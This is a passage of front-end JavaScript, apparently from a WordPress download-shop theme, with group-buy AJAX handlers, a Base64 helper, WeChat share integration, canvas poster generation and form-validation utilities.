                    layer.msg(result.msg);
                }else{
                    layer.msg("参团失败，请稍后重试！");
                }
            }, 'json'); 
        }
        return false;
    });

    $(".erphpdown-tuituan").click(function(){
        var post_tui = $(this).data("tui");
        if(confirm("退团会扣除"+post_tui+"%的手续费哦~")){
            var post_id = $(this).data("post");
            var tuan_num = $(this).data("num");
            if(post_id && tuan_num){
                layer.msg("处理中...", {
			        icon: 16,
			        shade: 0.4,
			        time: -1
			    });
                $.post(_MBT.admin_ajax, {
                    "action": "epd_tuituan",
                    "post_id": post_id,
                    "tuan_num": tuan_num
                }, function(result) {
                    
                    if( result.status == 200 ){
                    	layer.msg("退团成功！");
                        location.reload(true);

                    }else if( result.status == 201 ){
                        layer.msg(result.msg);
                        if(result.reload){
                            location.reload(true);
                        }
                    }else{
                        layer.msg("退团失败，请稍后重试！");
                    }
                }, 'json'); 
            }else{
                layer.msg("获取退团信息失败！");
            }
            return false;
        }
    });

    if($('.erphp-login-tips').length){
        setTimeout(function(){$('.erphp-login-tips').css("bottom","0");},'1500');
        
        $('.erphp-login-tips .close').on('click',function(){
            $('.erphp-login-tips').css("bottom","-258px");
            document.cookie="erphp_login_tips=0;path=/"; 
        });

        $('.erphp-login-tips .ip').each(function(){
            var that = $(this), 
                ip = $(this).text();
            $.post(_MBT.admin_ajax, {
                "action": "erphp_login_tips",
                "ip": ip
            }, function(result) {
                if( result.status == 200 ){
                    that.text(result.location);
                }
            });
        });
    }
});

var Base64 = {

    // private property
    _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="

    // public method for encoding
    , encode: function (input)
    {
        var output = "";
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;

        input = Base64._utf8_encode(input);

        while (i < input.length)
        {
            chr1 = input.charCodeAt(i++);
            chr2 = input.charCodeAt(i++);
            chr3 = input.charCodeAt(i++);

            enc1 = chr1 >> 2;
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;

            if (isNaN(chr2))
            {
                enc3 = enc4 = 64;
            }
            else if (isNaN(chr3))
            {
                enc4 = 64;
            }

            output = output +
                this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
        } // Whend 

        return output;
    } // End Function encode 


    // public method for decoding
    ,decode: function (input)
    {
        var output = "";
        var chr1, chr2, chr3;
        var enc1, enc2, enc3, enc4;
        var i = 0;

        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
        while (i < input.length)
        {
            enc1 = this._keyStr.indexOf(input.charAt(i++));
            enc2 = this._keyStr.indexOf(input.charAt(i++));
            enc3 = this._keyStr.indexOf(input.charAt(i++));
            enc4 = this._keyStr.indexOf(input.charAt(i++));

            chr1 = (enc1 << 2) | (enc2 >> 4);
            chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
            chr3 = ((enc3 & 3) << 6) | enc4;

            output = output + String.fromCharCode(chr1);

            if (enc3 != 64)
            {
                output = output + String.fromCharCode(chr2);
            }

            if (enc4 != 64)
            {
                output = output + String.fromCharCode(chr3);
            }

        } // Whend 

        output = Base64._utf8_decode(output);

        return output;
    } // End Function decode 


    // private method for UTF-8 encoding
    ,_utf8_encode: function (string)
    {
        var utftext = "";
        string = string.replace(/\r\n/g, "\n");

        for (var n = 0; n < string.length; n++)
        {
            var c = string.charCodeAt(n);

            if (c < 128)
            {
                utftext += String.fromCharCode(c);
            }
            else if ((c > 127) && (c < 2048))
            {
                utftext += String.fromCharCode((c >> 6) | 192);
                utftext += String.fromCharCode((c & 63) | 128);
            }
            else
            {
                utftext += String.fromCharCode((c >> 12) | 224);
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                utftext += String.fromCharCode((c & 63) | 128);
            }

        } // Next n 

        return utftext;
    } // End Function _utf8_encode 

    // private method for UTF-8 decoding
    ,_utf8_decode: function (utftext)
    {
        var string = "";
        var i = 0;
        var c, c1, c2, c3;
        c = c1 = c2 = 0;

        while (i < utftext.length)
        {
            c = utftext.charCodeAt(i);

            if (c < 128)
            {
                string += String.fromCharCode(c);
                i++;
            }
            else if ((c > 191) && (c < 224))
            {
                c2 = utftext.charCodeAt(i + 1);
                string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                i += 2;
            }
            else
            {
                c2 = utftext.charCodeAt(i + 1);
                c3 = utftext.charCodeAt(i + 2);
                string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                i += 3;
            }

        } // Whend 

        return string;
    } // End Function _utf8_decode 

}

weixinShareApi = {
	init: function() {
		var that = this;
		if (that.openInWeixin()) {
			var e, i = location.href.split("#")[0],
			o = document.querySelector("body").classList,
			s = 0;
			if (o.contains("single")) for (var r = 0; r < o.length; r++)(e = o[r].match(/postid-(\d+)$/)) && (s = e[1]);
			jQuery.ajax({
				url: _MBT.uri+'/action/share.php',
				type: "POST",
				data: {
					action: "weixin_share",
					url: encodeURIComponent(i),
					ID: s
				},
				dataType: "json",
				success: function(e) {
					//console.log(e);
					if (e.signature) {
						var n = e.thumb,
						o = document.title,
						s = jQuery("meta[name=description]").attr("content");
						s = s || e.desc;
						var r = document.createElement("script");
						r.src = "//res.wx.qq.com/open/js/jweixin-1.6.0.js",
						r.onload = function() {
							window.wx.config({
								debug: !1,
								appId: e.appId,
								timestamp: e.timestamp,
								nonceStr: e.noncestr,
								signature: e.signature,
								jsApiList: [ "updateAppMessageShareData", "updateTimelineShareData", "onMenuShareTimeline", "onMenuShareAppMessage", "onMenuShareQQ", "onMenuShareWeibo"]
							}),
							wx.ready(function() {
								var e = {
									imgUrl: n,
									link: i,
									desc: s,
									title: o
								},
								r = {
									imgUrl: n,
									link: i,
									title: o
								};
								wx.updateAppMessageShareData(e),
								wx.updateTimelineShareData(r),
								wx.onMenuShareAppMessage(e),
								wx.onMenuShareTimeline(r),
								wx.onMenuShareQQ(e),
								wx.onMenuShareWeibo(e)
							}),
							wx.error(function(t) {
								console.log(t)
							})
						},
						document.body.appendChild(r)
					}
				}
			})
		}
	},
	openInWeixin: function() {
		return /MicroMessenger/i.test(navigator.userAgent)
	}
};
weixinShareApi.init();


utils = {
	ajax: function() {
		var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
		t = e.url,
		i = void 0 === t ? "": t,
		a = e.data,
		o = void 0 === a ? {}: a,
		n = e.type,
		s = void 0 === n ? "GET": n,
		r = e.success,
		c = e.fail;
		jQuery.ajax({
			type: s,
			url: i,
			data: o,
			dataType: 'json',
			success: function(e) {
				"function" == typeof r && r(e)
			},
			fail: c
		})
	},
	textToImage: function(t) {
		function e(t, e, i, n, o) {
			for (var a = 0,
			s = 0,
			r = 0,
			l = 0; l < t.length; l++) r = o.measureText(t[l]).width,
			a += r,
			a > 560 && (o.fillText(t.substring(s, l), e, i), i += n, a = 0, s = l),
			l == t.length - 1 && (o.fillText(t.substring(s, l + 1), e, i), i += n);
			return i
		} !
		function() {
			var i = document.createElement("canvas"),
			n = i.getContext("2d");
			i.width = 640,
			i.height = 1e4;
			var o = 0;
			n.fillStyle = "#fff",
			n.fillRect(0, 0, i.width, i.height);
			var a = new Image;
			a.src = t.head,
			a.onerror = function(t) {
				popup.showToast({
					type: "text",
					text: "获取分享图片失败！"
				});
				jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
			},
			a.onload = function() {
				o += 640 / a.width * a.height,
				n.drawImage(this, 0, 0, a.width, a.height, 0, 0, 640, 640 / a.width * a.height);
				var s = new Date(1e3 * t.timestamp),
				r = s.getDate(),
				l = s.getFullYear(),
				d = s.getMonth() + 1;
				r = r < 10 ? "0" + r: "" + r,
				d = d < 10 ? "0" + d: "" + d,
				d = l + "/" + d;
				var c = 0,
				u = 0;
				n.fillStyle = "#fff",
				n.textAlign = "center",
				n.font = "68px PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif";
				for (var h = 0; h < r.length; h++) c += n.measureText(r[h]).width;
				n.fillText(r, 80, o - 72),
				n.fillStyle = "#fff",
				n.textAlign = "center",
				n.font = "30px PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif";
				for (var h = 0; h < d.length; h++) u += n.measureText(d[h]).width;
				n.fillText(d, 80, o - 28);
				var p = parseInt(u > c ? u: c);
				n.moveTo(80 - p / 2, o - 60),
				n.lineTo(80 - p / 2 + p, o - 60),
				n.lineWidth = 1,
				n.strokeStyle = "rgba(255,255,255, 1)",
				n.stroke(),
				n.fillStyle = "#000",
				n.textAlign = "left",
				n.font = "600 32px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif",
				o += 80,
				o = e(jQuery("<div>").html(t.title).text(), 30, o, 48, n),
				n.textAlign = "left",
				n.fillStyle = "#333",
				n.font = "300 26px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif",
				o += 30,
				o = e(jQuery("<div>").html(t.excerpt).text(), 30, o, 42, n),
				o += 100,
				n.lineWidth = 1,
				n.beginPath(),
				n.setLineDash([7, 7]),
				n.strokeStyle = "#ccc",
				n.moveTo(0, o),
				n.lineTo(640, o),
				n.stroke();
				var f = new Image;
				f.src = t.logo,
				f.onerror = function(t) {
					popup.showToast({
						type: "text",
						text: "获取分享图片失败！"
					});
					jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
				},
				f.onload = function() {
					o += 40;
					var e = 400 / f.width * f.height;
					e = e > 100 ? 100 : e;
					var a = f.width / (f.height / e);
					a = a > 400 ? 400 : a,
					e = a / f.width * f.height,
					n.drawImage(this, 0, 0, f.width, f.height, 30, o + (100 - e) / 2, a, e);
					var s = new Image;
					s.src = t.qrcode,
					s.onerror = function(t) {
						popup.showToast({
							type: "text",
							text: "获取分享图片失败！"
						});
						jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
					},
					s.onload = function() {
						n.drawImage(this, 0, 0, s.width, s.height, 470, o-20, 140, 140 / s.width * s.height);
						var a = 100 / s.width * s.height;
						o += a > e ? a: e,
						o += 40;
						var r = n.getImageData(0, 0, 640, o);
						i.height = o,
						n.putImageData(r, 0, 0);
						var l = i.toDataURL("image/jpeg", 1);
						t.callback(l)
					}
				}
			}
		} ()
	},
	textToAffImage: function(t) {
		function e(t, e, i, n, o) {
			for (var a = 0,
			s = 0,
			r = 0,
			l = 0; l < t.length; l++) r = o.measureText(t[l]).width,
			a += r,
			a > 560 && (o.fillText(t.substring(s, l), e, i), i += n, a = 0, s = l),
			l == t.length - 1 && (o.fillText(t.substring(s, l + 1), e, i), i += n);
			return i
		} !
		function() {
			var i = document.createElement("canvas"),
			n = i.getContext("2d");
			i.width = 360,
			i.height = 1e4;
			var o = 0;
			n.fillStyle = "#fff",
			n.fillRect(0, 0, i.width, i.height);
			var a = new Image;
			a.src = t.head,
			a.onerror = function(t) {
				popup.showToast({
					type: "text",
					text: "获取推广卡片失败！"
				});
				jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
			},
			a.onload = function() {
				o += 360 / a.width * a.height,
				n.drawImage(this, 0, 0, a.width, a.height, 0, 0, 360, 360 / a.width * a.height);
				var s = new Date(1e3 * t.timestamp),
				r = s.getDate(),
				l = s.getFullYear(),
				d = s.getMonth() + 1;
				r = r < 10 ? "0" + r: "" + r,
				d = d < 10 ? "0" + d: "" + d,
				d = l + "/" + d;
				var c = 0,
				u = 0;
				var f = new Image;
				f.src = t.logo,
				f.onerror = function(t) {
					popup.showToast({
						type: "text",
						text: "获取推广卡片失败！"
					});
					jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
				},
				f.onload = function() {
					o += 20;
					var e = 400 / f.width * f.height;
					e = e > 60 ? 60 : e;
					var a = f.width / (f.height / e);
					a = a > 400 ? 400 : a,
					e = a / f.width * f.height,
					n.drawImage(this, 0, 0, f.width, f.height, 20, o + (60 - e) / 2, a, e);
					var s = new Image;
					s.src = t.qrcode,
					s.onerror = function(t) {
						popup.showToast({
							type: "text",
							text: "获取推广卡片失败！"
						});
						jQuery(".mobile-share-bg,.mobile-share-wrap").remove()
					},
					s.onload = function() {
						n.drawImage(this, 0, 0, s.width, s.height, 280, o, 60, 60 / s.width * s.height);
						var a = 60 / s.width * s.height;
						o += a > e ? a: e,
						o += 20;
						var r = n.getImageData(0, 0, 360, o);
						i.height = o,
						n.putImageData(r, 0, 0);
						var l = i.toDataURL("image/jpeg", 1);
						t.callback(l)
					}
				}
			}
		} ()
	}

}


var _loginTipstimer;
function logtips(str){
	if( !str ) return false;
	_loginTipstimer && clearTimeout(_loginTipstimer);
	jQuery('.sign-tips').html(str).animate({
		height: 29
	}, 220);

	_loginTipstimer = setTimeout(function(){
		jQuery('.sign-tips').animate({
			height: 0
		}, 220)
	}, 5000);
}

function is_name(str) {    
	return /^[\w]{3,16}$/.test(str);
}

function is_mail(str) {
	return /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/.test(str.toLowerCase());
}

function is_url(str) {
    var strRegex = '^((https|http)?://)' 
    + '(([0-9]{1,3}.){3}[0-9]{1,3}'
    + '|'
    + '([0-9a-z_!~*\'()-]+.)*'
    + '([0-9a-z][0-9a-z-]{0,61})?[0-9a-z].'
    + '[a-z]{2,6})'
    + '(:[0-9]{1,4})?'
    + '((/?)|'
    + '(/[0-9a-zA-Z_!~*\'().;?:@&=+$,%#-]+)+/?)$';
    var re=new RegExp(strRegex);
    return re.test(str);
}

function is_mobile(str){
    return /^[1][3,4,5,6,7,8,9][0-9]{9}$/.test(str);
}

function scrollToTop(name, add, speed){
    if (!speed) speed = 300;
    if (!name) {
        jQuery('html,body').animate({
            scrollTop: 0
        }, speed);
    } else {
        if (jQuery(name).length > 0) {
            jQuery('html,body').animate({
                scrollTop: jQuery(name).offset().top + (add || 0)
            }, speed);
        }
    }
}

function grin(tag) {
    var myField;
    tag = ' ' + tag + ' ';
    if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
        myField = document.getElementById('comment');
    } else {
        return false;
    }
    if (document.selection) {
        myField.focus();
        sel = document.selection.createRange();
        sel.text = tag;
        myField.focus();
    }
    else if (myField.selectionStart || myField.selectionStart == '0') {
        var startPos = myField.selectionStart;
        var endPos = myField.selectionEnd;
        var cursorPos = endPos;
        myField.value = myField.value.substring(0, startPos)
                      + tag
                      + myField.value.substring(endPos, myField.value.length);
        cursorPos += tag.length;
        myField.focus();
        myField.selectionStart = cursorPos;
        myField.selectionEnd = cursorPos;
    }
    else {
        myField.value += tag;
        myField.focus();
    }
}